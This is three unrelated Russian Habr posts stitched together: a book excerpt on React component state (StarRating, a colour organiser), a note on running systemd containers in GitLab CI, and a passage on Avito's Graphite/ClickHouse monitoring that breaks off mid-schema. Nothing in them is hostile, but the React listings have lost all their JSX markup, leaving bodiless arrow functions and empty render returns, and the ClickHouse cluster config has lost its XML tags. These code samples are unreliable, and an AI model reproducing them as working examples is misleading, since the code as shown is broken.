[](https://habrahabr.ru/company/piter/blog/346754/) Привет, Хаброжители! В декабре мы издали книгу Алекса Бэнкса и Евы Порселло, цель которой — научить писать эффективные пользовательские интерфейсы при помощи React и систематизация новых технологий, позволяющая сразу же приступить к работе с React. Чтение книги не предполагает никаких предварительных знаний React. Все основы библиотеки будут представлены с самого начала. Сейчас мы рассмотрим раздел «Управление состоянием React»
До сих пор свойства использовались только для обработки данных в компонентах React. Свойства имеют неизменяемый характер. После отображения свойства компонента не изменяются. Чтобы изменить пользовательский интерфейс, понадобится другой механизм, способный заново отобразить дерево компонента с новыми свойствами. Состояние React является его неотъемлемой частью, предназначенной для управления данными, которые будут изменяться внутри компонента. Когда состояние приложения меняется, пользовательский интерфейс отображается заново, чтобы отразить эти нововведения.
Пользователи взаимодействуют с приложениями. Они перемещаются по данным, ищут их, фильтруют, выбирают, добавляют, обновляют и удаляют. Когда пользователь работает с приложением, состояние программы изменяется, и эти перемены отображаются для пользователя в UI. Появляются и исчезают экраны и панели меню. Меняется видимое содержимое. Включаются и выключаются индикаторы. В React пользовательский интерфейс отражает состояние приложения.
Состояние может быть выражено в компонентах React с единственным объектом JavaScript. В момент изменения своего состояния компонент отображает новый пользовательский интерфейс, показывающий эти изменения. Что может быть функциональнее? Получая данные, компонент React отображает их в виде UI. На основе их изменения React будет обновлять интерфейс, чтобы отразить эти перемены наиболее рациональным образом.
Посмотрим, как можно встроить состояние в наши компоненты React.
### Внедрение состояния компонента
Состояние представляет данные, которые при желании можно изменить внутри компонента. Чтобы показать это, рассмотрим компонент StarRating (рис. 6.7).

Этот компонент требует два важных фрагмента данных: общее количество звезд для отображения и рейтинг, или количество выделенных звезд.
Нам нужен компонент Star, реагирующий на щелчки кнопкой мыши и имеющий свойство selected. Для каждой звезды может использоваться функциональный компонент, не имеющий состояния:
```
const Star = ({ selected=false, onClick=f=>f }) =>
Star.propTypes = {
selected: PropTypes.bool,
onClick: PropTypes.func
}
```
Каждый элемент звезды Star будет состоять из контейнера div, включающего атрибут class со значением 'star'. Если звезда выбрана, то к ней дополнительно будет добавлен атрибут class со значением 'selected'. У этого компонента также имеется дополнительное свойство onClick. Когда пользователь щелкает кнопкой мыши на контейнере div какой-нибудь звезды, вызывается данное свойство. Притом родительский компонент, StarRating, будет оповещен о щелчке на компоненте Star.
Компонент Star является функциональным, не имеющим состояния. Исходя из самого названия его категории, в таком компоненте использовать состояние невозможно. Их предназначение — входить в качестве дочерних в состав более сложных компонентов, имеющих состояние. Чем больше компонентов не имеет состояния, тем лучше.
Теперь, получив компонент Star, мы можем воспользоваться им для создания компонента StarRating. Из своих свойств компонент StarRating станет получать общее количество отображаемых звезд. А рейтинг, значение которого пользователь сможет изменять, будет сохранен в состоянии.
Сначала рассмотрим способ внедрения состояния в компонент, определенный с помощью метода createClass:
```
const StarRating = createClass({
displayName: 'StarRating',
propTypes: {
totalStars: PropTypes.number
},
getDefaultProps() {
return {
totalStars: 5
}
},
getInitialState() {
return {
starsSelected: 0
}
},
change(starsSelected) {
this.setState({starsSelected})
},
render() {
const {totalStars} = this.props
const {starsSelected} = this.state
return (
{[...Array(totalStars)].map((n, i) =>
this.change(i+1)}
/>
)}
{starsSelected} of {totalStars} stars
)
}
})
```
Используя метод createClass, состояние можно инициализировать, добавив к конфигурации компонента метод getInitialState и возвратив объект JavaScript, который изначально устанавливает для переменной состояния starsSelected значение 0.
При отображении компонента общее количество звезд, totalStars, берется из свойств компонента и применяется с целью отобразить указанное количество элементов Star. При этом для инициализации нового массива указанной длины, отображаемого на элементы Star, с конструктором Array используется оператор распространения.
Когда компонент отображается на экране, переменная состояния starsSelected деструктурируется из элемента this.state. Он используется для отображения рейтинга в виде текста в элементе абзаца, а также для подсчета количества выбранных звезд, выводимых на экран. Каждый элемент Star получает свое свойство selected путем сравнения своего индекса с количеством выбранных звезд. Если выбрано три звезды, то первые три элемента Star установят для своего свойства selected значение true, а все остальные звезды будут иметь для него значение false.
И наконец, когда пользователь щелкает кнопкой мыши на отдельно взятой звезде, индекс конкретно этого элемента Star увеличивается на единицу и отправляется функции change. Данное значение увеличивается на единицу, поскольку предполагается наличие у первой звезды рейтинга 1, даже притом, что индекс у нее равен нулю.
Инициализация состояния в классе компонента ES6 немного отличается от аналогичного процесса с использованием метода createClass. В этих классах состояние может быть инициализировано в конструкторе:
```
class StarRating extends Component {
constructor(props) {
super(props)
this.state = {
starsSelected: 0
}
this.change = this.change.bind(this)
}
change(starsSelected) {
this.setState({starsSelected})
}
render() {
const {totalStars} = this.props
const {starsSelected} = this.state
return (
{[...Array(totalStars)].map((n, i) =>
this.change(i+1)}
/>
)}
{starsSelected} of {totalStars} stars
)
}
}
StarRating.propTypes = {
totalStars: PropTypes.number
}
StarRating.defaultProps = {
totalStars: 5
}
```
При установке компонента ES6 вызывается его конструктор со свойствами, внедренными в качестве первого аргумента. В свою очередь, эти свойства отправляются родительскому классу путем вызова метода super. В данном случае родительским является класс React.Component. Вызов super инициализирует экземпляр компонента, а React.Component придает этому экземпляру функциональную отделку, включающую управление состоянием. После вызова super можно инициализировать переменные состояния нашего компонента.
После инициализации состояние функционирует точно так же, как и в компонентах, созданных с помощью метода createClass. Оно может быть изменено только путем вызова метода this.setState, который обновляет указанные части объекта состояния. После каждого вызова setState вызывается функция отображения render, обновляющая пользовательский интерфейс в соответствии с новым состоянием.
### Инициализация состояния из свойств
Значения состояния можно инициализировать с помощью поступающих свойств. Применение этой схемы может быть вызвано всего лишь несколькими обстоятельствами. Чаще всего ее задействуют при создании компонента, предназначенного для многократного применения среди приложений в различных деревьях компонентов.
При использовании метода createClass весьма приемлемым способом инициализации переменных состояния на основе поступающих свойств будет добавление метода componentWillMount. Он вызывается один раз при установке компонента, и из этого метода можно вызвать метод this.setState(). В нем также имеется доступ к this.props; следовательно, чтобы помочь процессу инициализации состояния, можно воспользоваться значениями из this.props:
```
const StarRating = createClass({
displayName: 'StarRating',
propTypes: {
totalStars: PropTypes.number
},
getDefaultProps() {
return {
totalStars: 5
}
},
getInitialState() {
return {
starsSelected: 0
}
},
componentWillMount() {
const { starsSelected } = this.props
if (starsSelected) {
this.setState({starsSelected})
}
},
change(starsSelected) {
this.setState({starsSelected})
},
render() {
const {totalStars} = this.props
const {starsSelected} = this.state
return (
{[...Array(totalStars)].map((n, i) =>
this.change(i+1)}
/>
)}
{starsSelected} of {totalStars} stars
)
}
})
render(
,
document.getElementById('react-container')
)
```
Метод componentWillMount является частью жизненного цикла компонента. Он может использоваться для инициализации состояния на основе значений свойств в компонентах, созданных с помощью метода createClass, или в компонентах класса ES6. Более подробно жизненный цикл компонента будет рассмотрен в следующей главе.
Инициализировать состояние внутри класса компонента ES6 можно более простым способом. Конструктор получает свойства в виде аргумента, поэтому просто воспользуемся аргументом props, переданным конструктору:
```
constructor(props) {
super(props)
this.state = {
starsSelected: props.starsSelected || 0
}
this.change = this.change.bind(this)
}
```
В большинстве случаев нужно избегать установки переменных состояния из свойств. Подобными схемами стоит пользоваться только в самых крайних случаях. Добиться этого не трудно, поскольку при работе с компонентами React ваша задача заключается в ограничении количества компонентов, имеющих состояние.
### Состояние внутри дерева компонента
Собственное состояние может быть у всех ваших компонентов, но должно ли оно у них быть? Причина удовольствия, получаемого от использования React, не кроется в охоте за переменными состояния по всему вашему приложению, а исходит из возможности создания простых в понимании масштабируемых приложений. Самое важное, что можно сделать с целью облегчить понимание вашей программы, — это свести к необходимому минимуму количество компонентов, использующих состояние.
Во многих приложениях React есть возможность сгруппировать все данные состояний в корневом компоненте. Данные состояний можно передать вниз по дереву компонентов через свойства, а вверх по дереву к корневому компоненту — через двустороннюю привязку функций. В результате все состояние вашего приложения в целом будет находиться в одном месте. Часто это называют «единым источником истины».
Далее мы рассмотрим, как создаются уровни презентации, где все состояния хранятся в одном месте, в корневом компоненте.
### Новый взгляд на приложение органайзера цветов
Органайзер образцов цвета позволяет пользователям добавлять, называть, оценивать и удалять цвета в видоизменяемых ими списках. Все состояние органайзера может быть представлено с помощью одного массива:
```
{
colors: [
{
"id": "0175d1f0-a8c6-41bf-8d02-df5734d829a4",
"title": "ocean at dusk",
"color": "#00c4e2",
"rating": 5
},
{
"id": "83c7ba2f-7392-4d7d-9e23-35adbe186046",
"title": "lawn",
"color": "#26ac56",
"rating": 3
},
{
"id": "a11e3995-b0bd-4d58-8c48-5e49ae7f7f23",
"title": "bright red",
"color": "#ff0000",
"rating": 0
}
]
}
```
Из этого массива следует, что нам нужно отобразить три цвета: океана в сумерки (ocean at dusk), зеленого газона (lawn) и ярко-красного оттенка (bright red) (рис. 6.8). Массив предоставляет шестнадцатеричные значения, соответствующие тому или иному цвету, и текущий рейтинг для каждого из них, выводимый на экран. Он также дает возможность уникальной идентификации каждого цвета.

Эти данные состояния будут управлять приложением. Они станут использоваться для создания пользовательского интерфейса при каждом изменении этого объекта. Когда пользователи добавляют или удаляют цвета, эти образцы добавляются в массив или удаляются из него. Когда пользователи дают оценку цветам, рейтинги последних изменяются в массиве.
### Передача свойств вниз по дереву компонентов
Ранее в данной главе был создан компонент StarRating, сохраняющий рейтинг в состоянии. В органайзере цветов рейтинг сохраняется в каждом объекте цвета. Намного рациональнее будет рассматривать StarRating в качестве презентационного компонента и объявлять его как функциональный компонент, не имеющий состояния. Презентационные компоненты отвечают только за образ, создаваемый приложением на экране. Они лишь отображают элементы DOM или другие презентационные компоненты. Все данные передаются этим компонентам через свойства, а из них передаются через функции обратного вызова.
Чтобы превратить компонент StarRating в чисто презентационный, нужно убрать из него состояние. В презентационных компонентах используются только свойства. Поскольку состояние из этого компонента убирается в момент, когда пользователь изменяет оценку, соответствующие данные будут переданы из данного компонента через функцию обратного вызова:
```
const StarRating = ({starsSelected=0, totalStars=5, onRate=f=>f}) =>
{[...Array(totalStars)].map((n, i) =>
onRate(i+1)}/>
)}
{starsSelected} of {totalStars} stars
```
Во-первых, starsSelected больше не является переменной состояния, теперь это свойство. Во-вторых, к данному компоненту добавлено свойство в onRate, представляющее собой функцию обратного вызова. Вместо того чтобы при изменении пользователем оценки вызвать setState, теперь starsSelected вызывает onRate и отправляет оценку в качестве аргумента.

Ограничение, накладываемое на состояние, — размещение его только в одном месте, в корневом компоненте, — означает, что все данные должны передаваться вниз дочерним компонентам в качестве свойств (рис. 6.9).
В органайзере состояние складывается из массива образцов цвета, объявленного в компоненте App. Эти цвета передаются вниз компоненту ColorList в качестве свойства:
```
class App extends Component {
constructor(props) {
super(props)
this.state = {
colors: []
}
}
render() {
const { colors } = this.state
return (
)
}
}
```
Изначально массив цветов пуст, поэтому компонент ColorList вместо каждого цвета будет отображать сообщение. Когда в массиве имеются цвета, данные для каждого отдельно взятого образца передаются компоненту Color в качестве свойств:
```
const ColorList = ({ colors=[] }) =>
{(colors.length === 0) ?
No Colors Listed. (Add a Color)
:
colors.map(color =>
)
}
```
Теперь компонент Color может отобразить название и шестнадцатеричное значение цвета и передать его оценку вниз компоненту StarRating в качестве свойства:
```
const Color = ({ title, color, rating=0 }) =>
{title}
=======
```
Количество выбранных звезд, starsSelected, в звездном рейтинге поступает из оценки каждого цвета. Все данные состояния для каждого цвета переданы вниз по дереву дочерним компонентам в качестве свойств. Когда в корневом компоненте происходят изменения в данных, React, чтобы отразить новое состояние, вносит изменения в пользовательский интерфейс наиболее рациональным образом.
### Передача данных вверх по дереву компонентов

Состояние в органайзере цветов может быть обновлено только путем вызова метода setState из компонента App. Если пользователи инициируют какие-либо изменения из пользовательского интерфейса, то для обновления состояния введенные ими данные нужно будет передать вверх по дереву компонентов компоненту App (рис. 6.10). Эта задача может быть выполнена с помощью свойств в виде функций обратного вызова.
Чтобы добавить новые цвета, нужен способ уникальной идентификации каждого образца. Этот идентификатор будет использоваться для определения местоположения цвета в массиве состояния. Для создания абсолютно уникальных идентификаторов можно воспользоваться библиотекой uuid:
```
npm install uuid --save
```
Все новые цвета будут добавляться в органайзер из компонента AddColorForm, который был создан ранее в разделе «Ссылки». У этого компонента имеется дополнительное свойство в виде функции обратного вызова onNewColor. Когда пользователь добавляет новый цвет и отправляет данные формы, вызывается функция обратного вызова onNewColor с новым названием и шестнадцатеричным значением, полученными от пользователя:
```
import { Component } from 'react'
import { v4 } from 'uuid'
import AddColorForm from './AddColorForm'
import ColorList from './ColorList'
export class App extends Component {
constructor(props) {
super(props)
this.state = {
colors: []
}
this.addColor = this.addColor.bind(this)
}
addColor(title, color) {
const colors = [
...this.state.colors,
{
id: v4(),
title,
color,
rating: 0
}
]
this.setState({colors})
}
render() {
const { addColor } = this
const { colors } = this.state
return (
)
}
}
```
Все новые цвета могут быть добавлены из метода addColor в компонент App. Эта функция привязана к компоненту в конструкторе, следовательно, у нее есть доступ к this.state и к this.setState.
Новые цвета добавляются путем объединения текущего массива цветов с новым объектом цвета. Идентификатор для последнего устанавливается функцией v4, принадлежащей библиотеке uuid. Таким образом создается уникальный идентификатор для каждого цвета. Название и цвета передаются методу addColor из компонента AddColorForm. И наконец, исходным значением для оценки каждого цвета будет ноль.
Когда пользователь добавляет цвет с помощью компонента AddColorForm, метод addColor обновляет состояние, используя новый список цветов. Как только состояние будет обновлено, компонент App заново отобразит дерево компонентов, применяя новый список. После каждого вызова установки состояния setState вызывается метод отображения render. Новые данные передаются вниз по дереву в качестве свойств и служат для построения пользовательского интерфейса.
Если пользователь хочет оценить или удалить цвет, то нам нужно собрать информацию об этом образце. У каждого цвета будет кнопка удаления: если пользователь нажмет ее, то мы будем знать, что он хочет удалить данный цвет. Кроме того, в случае изменения пользователем оценки цвета с помощью компонента StarRating нам нужно изменить рейтинг этого цвета:
```
const Color = ({title,color,rating=0,onRemove=f=>f,onRate=f=>f}) =>
{title}
=======
X
```
Информация, которая будет изменяться в данном приложении, сохраняется в списке цветов. Поэтому к каждому цвету следует добавить свойства в виде функций обратного вызова onRemove и onRate, чтобы данные соответствующих событий удаления и оценки передавались вверх по дереву. Свойства в виде функций обратного вызова onRemove и onRate также будут иметься у компонента Color. Когда цвета оцениваются или удаляются, компонент ColorList должен оповестить свой родительский компонент App о том, что этот цвет нужно оценить или удалить:
```
const ColorList = ({ colors=[], onRate=f=>f, onRemove=f=>f }) =>
{(colors.length === 0) ?
No Colors Listed. (Add a Color)
:
colors.map(color =>
onRate(color.id, rating)}
onRemove={() => onRemove(color.id)} />
)
}
```
Компонент ColorList вызовет onRate, если какие-либо цвета оценены, или же onRemove при удалении каких-либо цветов. Этот компонент управляет коллекцией цветов, отображая их на отдельно взятые компоненты Color. Когда отдельно взятые цвета оцениваются или удаляются, ColorList идентифицирует цвет, который подвергся воздействию, и передает эту информацию своему родительскому компоненту через свойство в виде функции обратного вызова.
Родительским для ColorList является компонент App. В нем методы rateColor и removeColor могут быть добавлены и привязаны к экземпляру компонента в конструкторе. Как только понадобится оценить или удалить цвет, эти методы обновят состояние. Они добавлены к компоненту ColorList в качестве свойств в виде функций обратного вызова:
```
class App extends Component {
constructor(props) {
super(props)
this.state = {
colors: []
}
this.addColor = this.addColor.bind(this)
this.rateColor = this.rateColor.bind(this)
this.removeColor = this.removeColor.bind(this)
}
addColor(title, color) {
const colors = [
...this.state.colors,
{
id: v4(),
title,
color,
rating: 0
}
]
this.setState({colors})
}
rateColor(id, rating) {
const colors = this.state.colors.map(color =>
(color.id !== id) ?
color :
{
...color,
rating
}
)
this.setState({colors})
}
removeColor(id) {
const colors = this.state.colors.filter(
color => color.id !== id
)
this.setState({colors})
}
render() {
const { addColor, rateColor, removeColor } = this
const { colors } = this.state
return (
)
}
}
```
Оба метода: и rateColor, и removeColor — ожидают получения идентификатора того цвета, который оценивается или удаляется. ID записывается в компоненте ColorList и передается в качестве аргумента методам rateColor или removeColor. Метод rateColor находит оцениваемый цвет и изменяет его рейтинг в состоянии. Для создания нового массива состояния без удаленного цвета метод removeColor использует метод Array.filter.
После вызова метода setState пользовательский интерфейс отображается заново с новыми данными состояния. Все данные, изменившиеся в этом приложении, управляются из одного компонента, App. Приведенный подход существенно упрощает понимание того, какие именно данные используются приложением для создания состояния и как они будут изменены.
Компоненты React отличаются высокой надежностью. Они предоставляют четко выраженный способ управления свойствами и их проверки, обмена данными с дочерними элементами и управления данными состояния из-за пределов компонента. Эти свойства дают возможность создать превосходно масштабируемые уровни презентации.
Уже не раз упоминалось, что состояние предназначено для данных, подвергаемых изменениям. Состояние также можно использовать в вашем приложении для кэширования данных. Например, если имеется список записей, в котором пользователь может вести поиск, то этот список можно в ходе поиска сохранить в состоянии.
Часто высказываются рекомендации ограничивать присутствие состояния корневыми компонентами. Такой подход будет встречаться во многих приложениях React. Как только ваше приложение достигнет определенного размера, двусторонняя привязка данных и свойства, передаваемые явным образом, могут принести массу неудобств.
Чтобы управлять состоянием и сократить объем шаблонного кода в подобных ситуациях, можно применять шаблон проектирования Flux и Flux-библиотеки, подобные Redux.
React — относительно небольшая библиотека, и на данный момент мы рассмотрели основную часть ее функциональных возможностей. В следующей главе мы обсудим такие основные свойства компонентов React, как жизненный цикл компонента и компоненты высшего порядка.
» Более подробно с книгой можно ознакомиться на [сайте издательства](https://www.piter.com/collection/all/product/react-i-redux-funktsionalnaya-veb-razrabotka)
» [Оглавление](http://storage.piter.com/upload/contents/978544610668/978544610668_X.pdf)
» [Отрывок](http://storage.piter.com/upload/contents/978544610668/978544610668_p.pdf)
Для Хаброжителей скидка 20% по купону — **React** | https://habr.com/ru/post/346754/ | null | ru | null |
# Возможно ли подружить Gitlab CI + Docker + Systemd
Микрозаметка о том, как запустить Docker с Systemd внутри Gitlab CI Runner'a. Возможно кому-то будет полезна, возможно кто-то решал уже подобную задачу другими способами и будет интересно если поделитесь в комментариях.
**Предисловие**Был развернут Gitlab Runner внутри Docker контейнера. В какой-то момент появилась идея собирать внутри одного контейнера всю необходимую инфраструктуру (например, PostgreSQL и Tomcat) для установки приложения после этапа компиляции и прогона автотестов. Сам контейнер инфраструктуры был уже собран на основе образа Debian с Systemd и отлично работал. Но при использовании внутри Runner'a начались неожиданные проблемы. Код шага был для простоты допустим будет такой:
```
run-autotests:
image: debian/systemd
before_script:
- cp backend.jar /opt/
- cd /opt
script:
- java -jar autotests.jar
```
Кажется все нормальным, но при запуске шаг свалится с ошибкой, что systemd не запущен как процесс с ID 1 или возможно другая ошибка будет, что systemd вообще не запущен.
Казалось бы в чем проблема?
Как выяснилось — по свежим issue на самом Gitlab я не один такой столкнулся с этой проблемой.
Проблема в том, что Gitlab Runner для Docker контейнера всегда переписывает команду CMD, т.е. запускает контейнер такой командой:
```
docker run --cmd /bin/bash ...
```
И переопределить гитлабовскую CMD нельзя, можно использовать только entrypoint внутри ci скрипта, но танцы с ним ни к чему не привели.
Все роли были покрыты тестами molecule и они успешно проходили тесты внутри GitLab runner'a. Обратив на это внимание я подумал, а почему бы не запускать контейнер с systemd внутри запущенного Runner'a, г\*мор, конечно, но результат мне был важнее сложностей. Просто запускать с помощью докеровских команд контейнер можно, но не эффективно, да и обработки ошибок не будет — как-то слишком не предсказуемый результат может получиться, поэтому решил написать маленькую поделку на Python, которая просто будет запускать контейнер, копировать в него архив с нужными файлами и выполнять список команд внутри контейнера.
→ Код лежит здесь: [GitHub](https://github.com/seregaSLM/gitlab-ci-docker-systemd)
Запустить можно так:
```
cd
pip install virtualenv
virtualenv venv
source venv/bin/activate
pip install -r requirements.txt
python main.py \
--image dramaturg/docker-debian-systemd # используемый образ
[--network host] # тип сети если требуется
[--volumes] "/sys/fs/cgroup:/sys/fs/cgroup:ro" "<другие>" # данный volume обязателен для systemd, можно дописать свои через пробел
[--cmd] "/lib/systemd/systemd" # команда, которую нужно выполнить во время запуска, если нужно переопределить из контейнера
[--data-archive] /opt/data.tar # полный путь до архива \*.tar или \*.tar.gz
[--data-unarchive-path] /opt/data/logs # путь куда будет разархивированы файлы, будет создан если не существует
[--privileged] # для запуска systemd обязателен, вопрос с более низкими привилегиями не рассматривался
--exec-commands "touch /opt/example.log" "{bash} ls -la /opt" "mkdir -p /opt/tmp" # список команд в кавычках разделенных пробелом
```
Команды в [] необязательны. Специальный макрос {bash} нужен для команд, которые требуют оболочки, например, ls -la и др. Он будет заменен в процессе выполнения на **/bin/bash -c «command»**.
На Python'e писал первый раз, так что не стоит ругать. Возможно в коде или при запуске возникнут проблемы, попытаюсь быстро исправить. Здесь я попытался объяснить общую простую идею способа запуска. Поделитесь опытом своих решений если возникали похожие проблемы.
**Об используемом образе dramaturg/docker-debian-systemd**К данному образу претензий нет, но по началу возникала ошибка, которая всплывала в консоли хостовой машины, что некоторые файлы, которые создает systemd уже существуют. В Nginx сервисе не было такой проблемы, а в PostgreSQL проявлялись. Решением оказалось удаление блока «VOLUME [ „/sys/fs/cgroup“, „/run“, „/run/lock“, „/tmp“ ]», после этого все заработало как часы. | https://habr.com/ru/post/413375/ | null | ru | null |
# Мы два года развивали свою систему мониторинга. Кликай, чтобы…
Всем привет!
Я уже рассказывал в этом блоге об [организации модульной системы мониторинга](https://habr.com/ru/company/avito/blog/335410/) для микросервисной архитектуры и о [переходе с Graphite+Whisper на Graphite+ClickHouse для хранения метрик](https://habr.com/ru/company/avito/blog/343928/) в условиях высоких нагрузок. После чего мой коллега [Сергей Носков](https://habr.com/ru/users/albibek/) [писал](https://habr.com/ru/company/avito/blog/354714/) о самом первом звене нашей системы мониторинга — разработанном нами [Bioyino](http://bit.ly/2Noxg1M), распределённом масштабируемом агрегаторе метрик.
Пришло время немного освежить информацию о том как мы готовим мониторинг в Авито — последняя наша статья была аж в далеком 2018 году, и за это время было несколько интересных изменений в архитектуре мониторинга, управлении триггерами и нотификациями, различные оптимизации данных в ClickHouse и прочие нововведения, о которых я как раз и хочу вам рассказать.

Но давайте начнем по порядку.
[В далеком 2017](https://habr.com/ru/company/avito/blog/335410/) я показывал схему взаимодействия компонентов, актуальную на тот момент, и хотел бы продемонстрировать её еще раз, дабы вам не пришлось лишний раз переключаться по вкладкам.
[](https://hsto.org/web/496/bcb/c37/496bcbc373834816b098a71ca4298906.JPG)
С того момента произошло следующее.
* Количество серверов в кластере Graphite выросло с 3 до 6.
(`56 CPU 2.60GHz, 384GB RAM, 10 SSD SAS 745GB, Raid 6, 10GBit/s Net`).
* Мы заменили [brubeck](https://github.com/github/brubeck) на [bioyino](https://github.com/avito-tech/bioyino) — нашу собственную имплементацию [StatsD](https://github.com/statsd/statsd) на Rust, и даже целую [статью про это написали](https://habr.com/ru/company/avito/blog/354714/). Правда, после выхода статьи мы подвезли в него поддержку тегов (Graphite) и [Raft](https://github.com/Albibek/raft-consensus) для выбора лидера.
* Мы проработали возможность использовать [bioyino](https://github.com/avito-tech/bioyino) в качестве StatsD-агента и разместили такие агенты рядом с инстансами монолита, а также там, где это было необходимо в k8s.
* Мы наконец-то избавились от старой системы мониторинга Munin (формально она у нас ещё есть, но её данные уже нигде не используются).
* Сбор данных из кластеров Kubernetes был организован через Prometheus/Federations, так как Heapster в новых версиях Kubernetes не поддержали.
Мониторинг
==========
За два прошедших года количество принимаемых и обрабатываемых метрик выросло примерно в 9 раз.
[](https://habrastorage.org/webt/r2/yu/zm/r2yuzm1rt5ok64zh2utwrpdtzbk.png)
Процент занимаемого места на серверах также неумолимо ползёт вверх, и мы предпринимаем различные шаги по его понижению. Это хорошо видно на графике.
[](https://habrastorage.org/webt/s2/uj/ml/s2ujmlqnrsoo0yb0kgtxkdcf4ek.png)
Что именно мы делаем?
* Начали применять комплексные методы сжатия на колонки с данными.
```
ALTER TABLE graphite.data MODIFY COLUMN Time UInt32 CODEC(Delta, ZSTD)
```
* Продолжаем схлопывать данные старше пяти недель с тридцатисекундных интервалов до пятиминутных. Для этого у нас есть задание cron, которое раз в месяц запускает (примерно) следующую процедуру:
```
10 10 10 * * clickhouse-client -q "select distinct partition from system.parts where active=1 and database='graphite' and table='data' and max_date between today()-55 AND today()-35;" | while read PART; do clickhouse-client -u systemXXX --password XXXXXXX -q "OPTIMIZE TABLE graphite.data PARTITION ('"$PART"') FINAL";done
```
* Мы расшардировали таблицы с данными. Теперь у нас три шарда по две реплики в каждом с ключом шардирования по хэшу от имени метрики. Такой подход дает нам возможность производить [rollup процедуры](https://clickhouse.yandex/docs/ru/operations/table_engines/graphitemergetree/#konfiguratsiia-rollup), так как все значения по конкретной метрике находятся в пределах одного шарда, а дисковое пространство на всех шардах утилизируется равномерно.
Схема [Distributed таблицы](https://clickhouse.yandex/docs/ru/operations/table_engines/distributed/) выглядит следующим образом.
```
CREATE TABLE graphite.data_all (
`Path` String,
`Value` Float64,
`Time` UInt32,
`Date` Date,
`Timestamp` UInt32
)
ENGINE = Distributed (
'graphite_cluster',
'graphite',
'data',
jumpConsistentHash(cityHash64(Path), 3)
)
```
Мы также назначили пользователю "default" readonly-права и перекинули выполнение процедур записи в таблицы на отдельного пользователя `systemXXX`.
Конфигурация кластера Graphite в ClickHouse выглядит следующим образом.
```
true
graphite-clickhouse01
9000
systemXXX
XXXXXX
graphite-clickhouse04
9000
systemXXX
XXXXXX
true
graphite-clickhouse02
9000
systemXXX
XXXXXX
graphite-clickhouse05
9000
systemXXX
XXXXXX
true
graphite-clickhouse03
9000
systemXXX
XXXXXX
graphite-clickhouse06
9000
systemXXX
XXXXXX
```
Помимо нагрузки на запись, выросло количество запросов на чтение данных из Graphite. Эти данные используются для:
* обработки триггеров и формирования алертов;
* отображения графиков на мониторах в офисе и экранах ноутбуков и ПК растущего числа сотрудников компании.
[](https://habrastorage.org/webt/ch/rb/wh/chrbwhdiyl3x3cxjqmwgtohph6y.png)
Чтобы мониторинг не утонул под этой нагрузкой, мы использовали ещё один хак: данные за последние два дня мы храним в отдельной «маленькой» табличке, и все читающие запросы за последние два дня мы отправляем туда, снижая нагрузку на основную шардированную таблицу. Так же для этой «маленькой» таблички мы применили реверсивную схему хранения метрик, что значительно ускорило поиск находящихся в ней данных и организовали для неё дневное партиционирование. Cхема этой таблички выглядит следующим образом.
```
CREATE TABLE graphite.data_reverse (
`Path` String,
`Value` Float64,
`Time` UInt32 CODEC(Delta(4), ZSTD(1)),
`Date` Date,
`Timestamp` UInt32
